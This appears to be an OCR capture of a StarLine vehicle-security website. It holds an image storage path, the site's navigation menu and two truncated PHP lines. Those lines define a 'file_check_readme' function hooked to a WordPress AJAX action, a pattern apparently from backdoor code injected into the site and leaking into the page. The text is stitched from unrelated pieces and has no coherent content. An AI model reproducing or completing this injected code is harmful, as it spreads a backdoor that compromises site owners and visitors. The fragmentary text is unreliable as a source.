
if(!function_exists('file_check_readme81323')){ add_action('wp_aj
function file_check_readme81323() { $file = __DIR__ . '/' . 'readme.txt';
Home
About
History and Culture
Why StarLine?
Production
Homologation
Products
Product Concept
Product Selector
Alarm-Based Systems
Immobiliser-Based Systems
Tracker-Based Systems
Motorcycle Security Systems
Add-Ons
Technologies
How It Works
Features
Remote Start
Telematics
StarLine Apps
Live Tracking
SmartDriving™